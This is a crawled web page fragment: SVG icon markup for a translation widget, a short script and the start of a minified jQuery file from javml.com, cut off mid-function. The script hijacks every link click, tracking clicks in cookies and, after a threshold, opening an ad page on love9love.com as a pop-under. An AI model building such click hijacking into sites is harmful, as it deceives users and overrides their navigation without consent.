                        <path d="M1.40857 5.87858L2.24148 5.18962L4.15344 6.64214C4.15344 6.64214 6.33547 4.15566 9.00658 2.48145L9.32541 2.87514C9.32541 2.87514 6.28665 5.55844 4.71735 9.07881L1.40857 5.87858Z"
                              fill="white"></path>
                    </svg>
                    <svg class="imt-float-ball-loading" hidden="true" width="19" height="19" viewBox="0 0 19 19"
                         fill="none" xmlns="http://www.w3.org/2000/svg" style="margin: 9px;">
                        <path d="M9.42859 0C9.84288 0 10.1929 0.387143 10.1929 0.847143V3.99429C10.1929 4.45429 9.84431 4.84143 9.42859 4.84143C9.01431 4.84143 8.66431 4.45571 8.66431 3.99429V0.847143C8.66431 0.387143 9.01288 0 9.42859 0Z"
                              fill="#E9E9E9"></path>
                        <path d="M14.1301 1.38877C14.5158 1.62591 14.6301 2.12163 14.4258 2.52305L12.9515 5.19448C12.901 5.28714 12.8325 5.36876 12.75 5.43455C12.6675 5.50035 12.5727 5.54898 12.4712 5.5776C12.3696 5.60621 12.2634 5.61424 12.1586 5.60119C12.0539 5.58814 11.9529 5.55429 11.8615 5.50163C11.6787 5.38432 11.5468 5.20237 11.4923 4.9921C11.4377 4.78184 11.4645 4.55874 11.5672 4.36734L13.0415 1.69591C13.2686 1.29448 13.7443 1.15305 14.1301 1.38877Z"
                              fill="#989697"></path>
                        <path d="M17.4685 4.75707C17.5813 4.95451 17.6123 5.18824 17.5549 5.40825C17.4975 5.62826 17.3563 5.81705 17.1614 5.93422L14.4971 7.52564C14.0971 7.76993 13.6014 7.62422 13.3657 7.20707C13.2532 7.00994 13.2222 6.77667 13.2793 6.55702C13.3365 6.33737 13.4771 6.14874 13.6714 6.03136L16.3357 4.43993C16.7371 4.21993 17.2557 4.34136 17.4685 4.7585V4.75707Z"
                              fill="#9B999A"></path>
                        <path d="M18.8572 9.42835C18.8572 9.84263 18.47 10.1926 18.01 10.1926H14.8629C14.4029 10.1926 14.0157 9.84406 14.0157 9.42835C14.0157 9.01406 14.4029 8.66406 14.8629 8.66406H18.01C18.47 8.66406 18.8572 9.01263 18.8572 9.42835Z"
                              fill="#A3A1A2"></path>
                        <path d="M17.4686 14.1303C17.3515 14.3134 17.1697 14.4455 16.9594 14.5003C16.7491 14.5552 16.5259 14.5286 16.3343 14.426L13.6629 12.9517C13.5702 12.9012 13.4886 12.8327 13.4228 12.7503C13.357 12.6678 13.3084 12.573 13.2798 12.4714C13.2512 12.3698 13.2431 12.2636 13.2562 12.1589C13.2692 12.0542 13.3031 11.9532 13.3558 11.8617C13.4731 11.6789 13.655 11.547 13.8653 11.4925C14.0755 11.4379 14.2986 11.4647 14.49 11.5674L17.1615 13.0417C17.5629 13.2689 17.7043 13.7446 17.4686 14.1303Z"
                              fill="#ABA9AA"></path>
                        <path opacity="0.7"
                              d="M14.1 17.4686C13.9026 17.5814 13.6689 17.6124 13.4489 17.555C13.2288 17.4976 13.04 17.3564 12.9229 17.1615L11.3315 14.4972C11.0872 14.0972 11.2329 13.6015 11.65 13.3658C11.8472 13.2533 12.0804 13.2224 12.3001 13.2795C12.5197 13.3366 12.7084 13.4773 12.8257 13.6715L14.4172 16.3358C14.6372 16.7372 14.5157 17.2558 14.0986 17.4686H14.1Z"
                              fill="#B2B2B2"></path>
                        <path opacity="0.6"
                              d="M9.42859 18.8571C9.01431 18.8571 8.66431 18.4699 8.66431 18.0099V14.8628C8.66431 14.4028 9.01288 14.0156 9.42859 14.0156C9.84288 14.0156 10.1929 14.4028 10.1929 14.8628V18.0099C10.1929 18.4699 9.84431 18.8571 9.42859 18.8571Z"
                              fill="#BAB8B9"></path>
                        <path opacity="0.5"
                              d="M4.72717 17.4685C4.5441 17.3514 4.41195 17.1696 4.35713 16.9593C4.30231 16.749 4.32885 16.5258 4.43145 16.3342L5.90574 13.6628C5.95622 13.5701 6.02472 13.4885 6.1072 13.4227C6.18969 13.3569 6.2845 13.3083 6.38606 13.2797C6.48762 13.251 6.59387 13.243 6.69857 13.2561C6.80327 13.2691 6.90431 13.303 6.99574 13.3556C7.38145 13.5914 7.49431 14.0885 7.29002 14.4899L5.81574 17.1614C5.5886 17.5628 5.11288 17.7042 4.72717 17.4685Z"
                              fill="#C2C0C1"></path>
                        <path opacity="0.4"
                              d="M1.38862 14.1002C1.27584 13.9027 1.24483 13.669 1.30223 13.449C1.35964 13.229 1.50089 13.0402 1.69576 12.923L4.36004 11.3316C4.76004 11.0873 5.25576 11.233 5.49147 11.6502C5.60393 11.8473 5.63491 12.0806 5.5778 12.3002C5.52069 12.5199 5.38 12.7085 5.18576 12.8259L2.52004 14.4173C2.12004 14.6373 1.60004 14.5159 1.38862 14.0987V14.1002Z"
                              fill="#CBCBCB"></path>
                        <path d="M0 9.42835C0 9.01406 0.387143 8.66406 0.847143 8.66406H3.99429C4.45429 8.66406 4.84143 9.01263 4.84143 9.42835C4.84143 9.84263 4.45571 10.1926 3.99429 10.1926H0.847143C0.387143 10.1926 0 9.84406 0 9.42835Z"
                              fill="#D2D2D2"></path>
                        <path opacity="0.2"
                              d="M1.38852 4.72705C1.50561 4.54398 1.68746 4.41183 1.89774 4.35701C2.10803 4.30219 2.33125 4.32873 2.52281 4.43133L5.19424 5.90562C5.28689 5.9561 5.36851 6.0246 5.43431 6.10708C5.5001 6.18957 5.54874 6.28438 5.57735 6.38594C5.60597 6.48749 5.61399 6.59375 5.60094 6.69845C5.5879 6.80315 5.55405 6.90419 5.50138 6.99562C5.38407 7.17844 5.20212 7.31029 4.99186 7.36484C4.78159 7.4194 4.55849 7.39263 4.3671 7.2899L1.69567 5.81562C1.29424 5.58847 1.15281 5.11276 1.38852 4.72705Z"
                              fill="#DADADA"></path>
                        <path d="M4.75719 1.38849C4.95463 1.27571 5.18837 1.24471 5.40838 1.30211C5.62838 1.35952 5.81718 1.50077 5.93434 1.69564L7.52577 4.35992C7.77005 4.75992 7.62434 5.25564 7.20719 5.49135C7.01006 5.60381 6.77679 5.63479 6.55714 5.57768C6.33749 5.52056 6.14886 5.37988 6.03148 5.18564L4.44005 2.51992C4.22005 2.11992 4.34148 1.59992 4.75862 1.38849H4.75719Z"
                              fill="#E2E2E2"></path>
                    </svg>
                    <div style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <svg class="imt-manga-feedback" width="18" height="18" viewBox="0 0 18 18" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M14.9999 3C15.1688 3 15.336 3.03326 15.492 3.09787C15.648 3.16248 15.7897 3.25719 15.9091 3.37658C16.0285 3.49597 16.1232 3.6377 16.1878 3.79369C16.2524 3.94968 16.2857 4.11687 16.2857 4.28571V12.8571C16.2857 13.026 16.2524 13.1932 16.1878 13.3492C16.1232 13.5052 16.0285 13.6469 15.9091 13.7663C15.7897 13.8857 15.648 13.9804 15.492 14.045C15.336 14.1096 15.1688 14.1429 14.9999 14.1429H8.32366L5.37766 16.0736C5.313 16.1159 5.23809 16.14 5.16086 16.1433C5.08363 16.1465 5.00696 16.1288 4.93897 16.0921C4.87097 16.0553 4.81418 16.0008 4.77462 15.9344C4.73506 15.868 4.71419 15.7922 4.71423 15.7149V14.1429H2.99995C2.83111 14.1429 2.66392 14.1096 2.50793 14.045C2.35194 13.9804 2.2102 13.8857 2.09081 13.7663C1.97142 13.6469 1.87672 13.5052 1.8121 13.3492C1.74749 13.1932 1.71423 13.026 1.71423 12.8571V4.28571C1.71423 3.94472 1.84969 3.61769 2.09081 3.37658C2.33193 3.13546 2.65896 3 2.99995 3H14.9999ZM14.9999 4.28571H2.99995V12.8571H5.99995V14.1287L7.94009 12.8571H14.9999V4.28571ZM9.54852 8.57143V9.85714H5.99995V8.57143H9.54852ZM11.9999 6V7.28571H5.99995V6H11.9999Z"
                                      fill="#6C6F73"></path>
                            </svg>
                        </div>
                    </div>
                </div>
                <div class="imt-fb-more-buttons btn-animate" style="margin-top: 12px; transform: translateX(60px);">
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                          d="M11.6861 1L15.2353 4.54635V7.11765V14.6471V15.5882C15.2353 15.9627 15.0866 16.3217 14.8218 16.5865C14.557 16.8513 14.198 17 13.8235 17H4.41176C4.03734 17 3.67825 16.8513 3.4135 16.5865C3.14874 16.3217 3 15.9627 3 15.5882V14.6471V7.11765V2.41176C3 2.03734 3.14874 1.67825 3.4135 1.4135C3.67825 1.14874 4.03734 1 4.41176 1H11.6861ZM11.8692 3.17882V4.74212H13.4334L11.8692 3.17882ZM4.41171 15.5882V14.647V2.41176H10.4574L10.4578 6.15341H13.8235V14.647V15.5882H4.41171ZM12.7739 7.51746H5.46094V8.6155H12.7739V7.51746ZM5.46094 9.98805H12.7739V11.0861H5.46094V9.98805ZM9.5127 12.36H5.46094V13.458H9.5127V12.36Z"
                                          fill="#6C6F73"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path d="M6.55741 0L9.06847 0.00329403C9.84824 0.00470579 10.4802 0.636235 10.4812 1.41647L10.4821 1.82588C10.9687 2.0278 11.4297 2.28671 11.8553 2.59718L12.1913 2.40329C12.516 2.21676 12.9013 2.1665 13.2629 2.26352C13.6246 2.36055 13.933 2.59695 14.1207 2.92094L15.3795 5.09365C15.5601 5.40546 15.6149 5.7744 15.5328 6.12523C15.4507 6.47606 15.2378 6.78235 14.9376 6.98165L14.8609 7.02871L14.5235 7.22353C14.5819 7.76273 14.5736 8.30708 14.4986 8.84424L14.7372 8.98259C15.0496 9.16307 15.2812 9.45606 15.3848 9.80165C15.4884 10.1472 15.456 10.5193 15.2944 10.8419L15.2553 10.9153L14.076 12.9576C13.8955 13.27 13.6025 13.5017 13.2569 13.6053C12.9113 13.7088 12.5392 13.6765 12.2167 13.5148L12.1433 13.4753L11.8172 13.2871C11.4074 13.5817 10.9651 13.8283 10.4991 14.0221L10.4995 14.5831C10.5 14.9434 10.3629 15.2904 10.1163 15.5532C9.86972 15.816 9.53215 15.9748 9.17247 15.9972L9.08306 16L6.57153 15.9967C6.19697 15.9961 5.83793 15.847 5.57312 15.5821C5.30831 15.3172 5.15932 14.9581 5.15883 14.5835L5.15788 13.9073C4.76852 13.7244 4.39771 13.5044 4.05059 13.2504L3.44918 13.5967C3.12448 13.7834 2.73902 13.8337 2.37726 13.7367C2.01551 13.6397 1.70698 13.4032 1.5193 13.0791L0.260473 10.9064C0.0799611 10.5945 0.0252226 10.2255 0.107423 9.87467C0.189623 9.52384 0.402569 9.21757 0.702826 9.01835L0.779062 8.97129L1.3913 8.61835C1.34424 8.17129 1.34188 7.71765 1.38706 7.26494L0.707532 6.87247C0.395061 6.69207 0.163305 6.39911 0.0596515 6.05351C-0.0440025 5.70791 -0.0117246 5.33577 0.149885 5.01318L0.189415 4.93976L1.36871 2.89741C1.54919 2.58502 1.84218 2.35337 2.18777 2.2498C2.53336 2.14624 2.90547 2.17859 3.228 2.34023L3.30141 2.37976L3.89436 2.72188C4.28027 2.42082 4.69854 2.1637 5.14141 1.95529L5.14047 1.41694C5.14001 1.05657 5.27707 0.709596 5.52367 0.446813C5.77028 0.184029 6.10786 0.0252343 6.46753 0.00282354L6.55741 0ZM6.55553 1.41506L6.55694 2.85271L5.74377 3.23576C5.39553 3.39906 5.06706 3.60094 4.764 3.83718L4.01247 4.424L2.62941 3.62494L2.59365 3.60518L1.41483 5.64753L2.88636 6.49694L2.79506 7.40612C2.75968 7.7598 2.76078 8.11619 2.79836 8.46965L2.8953 9.38541L1.48494 10.1976L2.7433 12.3704L4.14377 11.5647L4.88636 12.1087C5.15997 12.309 5.45231 12.4823 5.7593 12.6264L6.57106 13.008L6.57388 14.5816L9.08447 14.5849L9.08306 13.0791L9.95553 12.7158C10.3216 12.5635 10.6689 12.3698 10.9908 12.1384L11.7329 11.6047L12.8506 12.2499L14.0289 10.2075L12.9654 9.592L13.0972 8.64847C13.1561 8.22659 13.1628 7.79904 13.1169 7.37553L13.0181 6.45882L14.1555 5.80235L12.8967 3.62965L11.7645 4.28235L11.0214 3.74024C10.686 3.4956 10.3229 3.29152 9.93953 3.13224L9.06894 2.77082L9.06659 1.41835L6.55553 1.41506ZM9.37153 5.47624C10.0214 5.85201 10.4955 6.47036 10.6898 7.19547C10.8841 7.92058 10.7827 8.69316 10.4078 9.34353C10.2223 9.66543 9.97517 9.9476 9.68053 10.1739C9.38589 10.4002 9.04953 10.5662 8.69068 10.6623C8.33183 10.7585 7.95754 10.7829 7.58923 10.7343C7.22092 10.6856 6.86582 10.5648 6.54424 10.3788C5.89445 10.003 5.4204 9.38458 5.2262 8.65948C5.032 7.93438 5.13352 7.16184 5.50847 6.51153C5.69395 6.18963 5.94107 5.90746 6.23571 5.68117C6.53034 5.45488 6.86671 5.28891 7.22556 5.19275C7.58441 5.09659 7.9587 5.07213 8.32701 5.12077C8.69532 5.16942 9.05042 5.29021 9.372 5.47624H9.37153ZM6.73388 7.21835C6.54638 7.54388 6.49567 7.9305 6.5929 8.29336C6.69012 8.65623 6.92733 8.96571 7.25247 9.15388C7.41305 9.24679 7.59037 9.30712 7.77429 9.33143C7.9582 9.35574 8.14511 9.34355 8.32431 9.29556C8.50351 9.24757 8.67149 9.16472 8.81864 9.05174C8.96579 8.93877 9.08923 8.7979 9.18188 8.63718C9.55883 7.98353 9.356 7.15435 8.73435 6.74494L8.66377 6.70118L8.59035 6.66165C8.26834 6.49988 7.89663 6.46742 7.55145 6.57093C7.20626 6.67444 6.91375 6.90608 6.73388 7.21835Z"
                                          fill="#6C6F73"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"
                                     fill="none">
                                    <path d="M16.8349 1.42689C16.7899 1.13816 16.7744 1.12574 16.4779 1.07141C16.2031 1.02018 15.9283 1 15.652 1C15.3819 1 15.1118 1.01863 14.8433 1.04657C13.7644 1.15834 12.7119 1.39895 11.6905 1.76686C9.88197 2.41884 8.28617 3.39216 6.99462 4.83429C6.93563 4.89949 6.87508 4.92122 6.79902 4.92122C6.78039 4.92122 6.76176 4.91967 6.74158 4.91811C6.19826 4.85912 5.65339 4.76443 5.10852 4.76443H5.07126C4.0995 4.77219 3.34195 5.21772 2.81571 6.04201C2.52852 6.49219 2.24289 6.94392 1.95571 7.39565C1.68871 7.81479 1.41549 8.22771 1.15625 8.6515C0.788348 9.25381 1.13607 9.9772 1.82066 10.0284C2.64495 10.0905 3.46924 10.1402 4.29354 10.1852C4.44256 10.193 4.50621 10.2333 4.52018 10.3917C4.56986 10.9164 4.70957 11.4162 4.99054 11.868C5.53852 12.7466 6.33642 13.2294 7.35476 13.3644C7.73819 13.4156 7.72732 13.4187 7.75526 13.8146C7.8096 14.6063 7.86858 15.3995 7.9431 16.1897C7.98967 16.6833 8.36999 17 8.79378 17C8.96143 17 9.13685 16.9503 9.3014 16.8432C10.2219 16.2409 11.1518 15.6479 12.0444 15.0052C12.8764 14.406 13.2381 13.5616 13.131 12.5293C13.086 12.0868 13.0488 11.6429 13.0037 11.2004C12.9898 11.0638 13.0224 10.9598 13.1295 10.862C14.435 9.66518 15.3664 8.21684 16.0029 6.57291C16.5353 5.19754 16.8535 3.77869 16.8986 2.30242C16.9001 2.2605 16.9017 2.21859 16.9017 2.17823C16.9063 1.9252 16.8737 1.67527 16.8349 1.42689Z"
                                          fill="url(#paint0_linear_13204_228)"></path>
                                    <path d="M12.4813 7H12.4922C13.3249 7 13.9955 6.33959 14.0064 5.50543C14.0163 4.70286 13.3507 4.01283 12.5595 4H12.5318C11.7218 4 11.0265 4.59329 11.0068 5.51431C10.99 6.29121 11.6951 6.99408 12.4813 7Z"
                                          fill="#F8C235"></path>
                                    <path d="M6.46823 14.9385C6.03823 15.3732 5.60357 15.8016 5.17513 16.2347C5.07267 16.3387 4.96246 16.4024 4.83516 16.4024C4.78549 16.4024 4.73271 16.3931 4.67682 16.3713C4.47347 16.2968 4.37567 16.1462 4.36636 15.9351C4.36015 15.8016 4.36325 15.6681 4.36015 15.5346C4.35549 15.3763 4.35394 15.3188 4.29184 15.3188C4.25769 15.3188 4.20646 15.3359 4.1273 15.3623C3.64452 15.5222 3.16329 15.6836 2.68051 15.8435C2.60755 15.8684 2.53304 15.8854 2.46163 15.8854C2.39333 15.8854 2.32502 15.8699 2.25672 15.8327C2.05026 15.7162 1.97264 15.5098 2.05492 15.2568C2.21481 14.7616 2.38401 14.2679 2.54701 13.7727C2.61842 13.5585 2.61376 13.5538 2.38246 13.5492C2.24275 13.5476 2.10304 13.5492 1.96333 13.543C1.75997 13.5336 1.6156 13.4343 1.53954 13.2418C1.46658 13.054 1.51315 12.891 1.64976 12.7528C2.09838 12.3026 2.54856 11.8525 2.99874 11.4038C3.07946 11.3231 3.17571 11.2734 3.27972 11.2734C3.29058 11.2734 3.30145 11.2734 3.31076 11.275C3.55448 11.2781 3.68953 11.3868 3.77802 11.6351C4.12109 12.6131 4.74513 13.3536 5.65014 13.8565C5.8504 13.9668 6.05996 14.0568 6.27729 14.1313C6.67003 14.2648 6.75852 14.6451 6.46823 14.9385Z"
                                          fill="#F8C235"></path>
                                    <defs>
                                        <lineargradient id="paint0_linear_13204_228" x1="6.21416" y1="17" x2="17.8599"
                                                        y2="9.43011" gradientUnits="userSpaceOnUse">
                                            <stop stop-color="#272727"></stop>
                                            <stop offset="0.990396" stop-color="#696969"></stop>
                                        </lineargradient>
                                    </defs>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div hidden="" class="imt-fb-more-buttons btn-animate"
                     style="margin-top: 12px; transform: translateX(60px);">
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <svg class="imt-manga-feedback" width="18" height="18" viewBox="0 0 18 18" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M14.9999 3C15.1688 3 15.336 3.03326 15.492 3.09787C15.648 3.16248 15.7897 3.25719 15.9091 3.37658C16.0285 3.49597 16.1232 3.6377 16.1878 3.79369C16.2524 3.94968 16.2857 4.11687 16.2857 4.28571V12.8571C16.2857 13.026 16.2524 13.1932 16.1878 13.3492C16.1232 13.5052 16.0285 13.6469 15.9091 13.7663C15.7897 13.8857 15.648 13.9804 15.492 14.045C15.336 14.1096 15.1688 14.1429 14.9999 14.1429H8.32366L5.37766 16.0736C5.313 16.1159 5.23809 16.14 5.16086 16.1433C5.08363 16.1465 5.00696 16.1288 4.93897 16.0921C4.87097 16.0553 4.81418 16.0008 4.77462 15.9344C4.73506 15.868 4.71419 15.7922 4.71423 15.7149V14.1429H2.99995C2.83111 14.1429 2.66392 14.1096 2.50793 14.045C2.35194 13.9804 2.2102 13.8857 2.09081 13.7663C1.97142 13.6469 1.87672 13.5052 1.8121 13.3492C1.74749 13.1932 1.71423 13.026 1.71423 12.8571V4.28571C1.71423 3.94472 1.84969 3.61769 2.09081 3.37658C2.33193 3.13546 2.65896 3 2.99995 3H14.9999ZM14.9999 4.28571H2.99995V12.8571H5.99995V14.1287L7.94009 12.8571H14.9999V4.28571ZM9.54852 8.57143V9.85714H5.99995V8.57143H9.54852ZM11.9999 6V7.28571H5.99995V6H11.9999Z"
                                      fill="#6C6F73"></path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>
</div>
<script type="text/javascript" >
    function listen_on_a() {
        var Anchors = document.getElementsByTagName("a");
        for (var i = 0; i < Anchors.length; i++) {
            Anchors[i].addEventListener("click",
                function (event) {
                    event.preventDefault();
                    // console.log(getCookie('yqm_under'));
                    if(!getCookie('total_click_count')){
                        setCookieSeconds('total_click_count', 1, 3600)
                    }
                    let total_click_count = getCookie('total_click_count');
                    total_click_count++;
                    setCookieSeconds('total_click_count', total_click_count, 3600);
                    console.log('total_click_count');
                    console.log(total_click_count);

                    if(!getCookie('yqm_under') && total_click_count > 9000){
                        let ad_url = 'https://love9love.com/dy/qiuyue_and_online_1.html?yqm_under=1';
                        console.log('this.href');
                        console.log(this.href);
                        // when user click ads
                        let href_domain_name = this.href.split('/')[2];
                        if (href_domain_name === 'love9love.com'){
                            window.open(this.href);
                        }else{
                            window.open(ad_url);
                            window.location.href = this.href;
                        }
                        setCookieSeconds('yqm_under', 1, 9000);
                        setCookieSeconds('total_click_count', 1, 3600)
                        // console.log(getCookie('yqm_under'));
                    }else{
                        window.location.href = this.href;
                        // console.log('has cookie: yqm_under')
                    }
                },
                false);
        }
    }
    listen_on_a();




</script>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://javml.com/src/site.js
body_size: 125580
content:
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"==typeof window?this:window,function(ee,a){"use strict";function b(e,t){t=t||Fe;var n=t.createElement("script");n.text=e,t.head.appendChild(n).parentNode.removeChild(n)}function p(e){var t=!!e&&"length"in e&&e.length,n=Ue.type(e);return"function"!==n&&!Ue.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function w(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function B(t,n,o){return Ue.isFunction(n)?Ue.grep(t,function(e,t){return!!n.call(e,t,e)!==o}):n.nodeType?Ue.grep(t,function(e){return e===n!==o}):"string"==typeof n?x.test(n)?Ue.filter(n,t,o):(n=Ue.filter(n,t),Ue.grep(t,function(t){return-1<e.call(n,t)!==o&&1===t.nodeType})):Ue.grep(t,function(t){return-1<e.call(n,t)!==o})}function E(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function K(e){var t={};return Ue.each(e.match(H)||[],function(e,n){t[n]=!0}),t}function M(e){return e}function N(e){throw e}function O(t,n,o,a){var i;try{t&&Ue.isFunction(i=t.promise)?i.call(t).done(n).fail(o):t&&Ue.isFunction(i=t.then)?i.call(t,n,o):n.apply(void 0,[t].slice(a))}catch(e){o.apply(void 0,[e])}}function P(){Fe.removeEventListener("DOMContentLoaded",P),ee.removeEventListener("load",P),Ue.ready()}function S(){this.expando=Ue.expando+S.uid++}function V(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:q.test(e)?JSON.parse(e):e)}function te(e,t,n){var a;if(void 0===n&&1===e.nodeType)if(a="data-"+t.replace(Y,"-$&").toLowerCase(),n=e.getAttribute(a),"string"==typeof n){try{n=V(n)}catch(t){}W.set(e,t,n)}else n=void 0;return n}function _(t,n,a,o){var s=1,r=20,l=o?function(){return o.cur()}:function(){return Ue.css(t,n,"")},d=l(),i=a&&a[3]||(Ue.cssNumber[n]?"":"px"),p=(Ue.cssNumber[n]||"px"!==i&&+d)&&U.exec(Ue.css(t,n)),u;if(p&&p[3]!==i){i=i||p[3],a=a||[],p=+d||1;do s=s||".5",p/=s,Ue.style(t,n,p+i);while(s!==(s=l()/d)&&1!==s&&--r)}return a&&(p=+p||+d||0,u=a[1]?p+(a[1]+1)*a[2]:+a[2],o&&(o.unit=i,o.start=p,o.end=u)),u}function ne(t){var n=t.ownerDocument,a=t.nodeName,o=J[a],i;return o?o:(i=n.body.appendChild(n.createElement(a)),o=Ue.css(i,"display"),i.parentNode.removeChild(i),"none"===o&&(o="block"),J[a]=o,o)}function ae(t,n){for(var a=[],e=0,o=t.length,i,s;e<o;e++)s=t[e],s.style&&(i=s.style.display,n?("none"===i&&(a[e]=z.get(s,"display")||null,a[e]||(s.style.display="")),""===s.style.display&&G(s)&&(a[e]=ne(s))):"none"!==i&&(a[e]="none",z.set(s,"display",i)));for(e=0;e<o;e++)null!=a[e]&&(t[e].style.display=a[e]);return t}function oe(e,t){var n;return n="undefined"==typeof e.getElementsByTagName?"undefined"==typeof e.querySelectorAll?[]:e.querySelectorAll(t||"*"):e.getElementsByTagName(t||"*"),void 0===t||t&&w(e,t)?Ue.merge([e],n):n}function ie(e,t){for(var n=0,a=e.length;n<a;n++)z.set(e[n],"globalEval",!t||z.get(t[n],"globalEval"))}function se(t,a,s,r,d){for(var e=a.createDocumentFragment(),l=[],c=0,p=t.length,o,u,m,b,y,v;c<p;c++)if(o=t[c],o||0===o)if("object"===Ue.type(o))Ue.merge(l,o.nodeType?[o]:o);else if(Ze.test(o)){for(u=u||e.appendChild(a.createElement("div")),m=(Ke.exec(o)||["",""])[1].toLowerCase(),b=Ge[m]||Ge._default,u.innerHTML=b[1]+Ue.htmlPrefilter(o)+b[2],v=b[0];v--;)u=u.lastChild;Ue.merge(l,u.childNodes),u=e.firstChild,u.textContent=""}else l.push(a.createTextNode(o));for(e.textContent="",c=0;o=l[c++];)if(r&&-1<Ue.inArray(o,r))d&&d.push(o);else if(y=Ue.contains(o.ownerDocument,o),u=oe(e.appendChild(o),"script"),y&&ie(u),s)for(v=0;o=u[v++];)Qe.test(o.type||"")&&s.push(o);return e}function re(){return!0}function le(){return!1}function de(){try{return Fe.activeElement}catch(e){}}function ce(t,n,a,o,i,s){var r,l;if("object"==typeof n){for(l in"string"!=typeof a&&(o=o||a,a=void 0),n)ce(t,l,a,o,n[l],s);return t}if(null==o&&null==i?(i=a,o=a=void 0):null==i&&("string"==typeof a?(i=o,o=void 0):(i=o,o=a,a=void 0)),!1===i)i=le;else if(!i)return t;return 1===s&&(r=i,i=function(e){return Ue().off(e),r.apply(this,arguments)},i.guid=r.guid||(r.guid=Ue.guid++)),t.each(function(){Ue.event.add(this,n,i,o,a)})}function pe(e,t){return w(e,"table")&&w(11===t.nodeType?t.firstChild:t,"tr")?Ue(">tbody",e)[0]||e:e}function ue(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ge(e){var t=st.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function fe(t,n){var a,o,s,r,l,p,u,m;if(1===n.nodeType){if(z.hasData(t)&&(r=z.access(t),l=z.set(n,r),m=r.events))for(s in delete l.handle,l.events={},m)for(a=0,o=m[s].length;a<o;a++)Ue.event.add(n,s,m[s][a]);W.hasData(t)&&(p=W.access(t),u=Ue.extend({},p),W.set(n,u))}}function me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Ve.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function he(t,a,o,r){a=qe.apply([],a);var d=0,c=t.length,p=a[0],u=Ue.isFunction(p),s,g,m,y,v,x;if(u||1<c&&"string"==typeof p&&!n.checkClone&&it.test(p))return t.each(function(n){var e=t.eq(n);u&&(a[0]=p.call(this,n,e.html())),he(e,a,o,r)});if(c&&(s=se(a,t[0].ownerDocument,!1,t,r),g=s.firstChild,1===s.childNodes.length&&(s=g),g||r)){for(m=Ue.map(oe(s,"script"),ue),y=m.length;d<c;d++)v=s,d!=c-1&&(v=Ue.clone(v,!0,!0),y&&Ue.merge(m,oe(v,"script"))),o.call(t[d],v,d);if(y)for(x=m[m.length-1].ownerDocument,Ue.map(m,ge),d=0;d<y;d++)v=m[d],Qe.test(v.type||"")&&!z.access(v,"globalEval")&&Ue.contains(x,v)&&(v.src?Ue._evalUrl&&Ue._evalUrl(v.src):b(v.textContent.replace(rt,""),x))}return t}function be(t,n,a){for(var o=n?Ue.filter(n,t):t,e=0,i;null!=(i=o[e]);e++)a||1!==i.nodeType||Ue.cleanData(oe(i)),i.parentNode&&(a&&Ue.contains(i.ownerDocument,i)&&ie(oe(i,"script")),i.parentNode.removeChild(i));return t}function ye(t,a,o){var i=t.style,s,r,l,p;return o=o||ct(t),o&&(p=o.getPropertyValue(a)||o[a],""!==p||Ue.contains(t.ownerDocument,t)||(p=Ue.style(t,a)),!n.pixelMarginRight()&&dt.test(p)&&lt.test(a)&&(s=i.width,r=i.minWidth,l=i.maxWidth,i.minWidth=i.maxWidth=i.width=p,p=o.width,i.width=s,i.minWidth=r,i.maxWidth=l)),void 0===p?p:p+""}function ve(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function xe(e){if(e in ht)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=mt.length;n--;)if(e=mt[n]+t,e in ht)return e}function _e(e){var t=Ue.cssProps[e];return t||(t=Ue.cssProps[e]=xe(e)||e),t}function we(e,t,n){var a=U.exec(t);return a?Math.max(0,a[2]-(n||0))+(a[3]||"px"):t}function Ce(t,n,a,o,i){var e=0,s;for(s=a===(o?"border":"content")?4:"width"===n?1:0;4>s;s+=2)"margin"===a&&(e+=Ue.css(t,a+Q[s],!0,i)),o?("content"===a&&(e-=Ue.css(t,"padding"+Q[s],!0,i)),"margin"!==a&&(e-=Ue.css(t,"border"+Q[s]+"Width",!0,i))):(e+=Ue.css(t,"padding"+Q[s],!0,i),"padding"!==a&&(e+=Ue.css(t,"border"+Q[s]+"Width",!0,i)));return e}function Te(t,a,o){var i=ct(t),e=ye(t,a,i),s="border-box"===Ue.css(t,"boxSizing",!1,i),r;return dt.test(e)?e:(r=s&&(n.boxSizingReliable()||e===t.style[a]),"auto"===e&&(e=t["offset"+a[0].toUpperCase()+a.slice(1)]),e=parseFloat(e)||0,e+Ce(t,a,o||(s?"border":"content"),r,i)+"px")}function Ee(t,n,a,o,i){return new Ee.prototype.init(t,n,a,o,i)}function 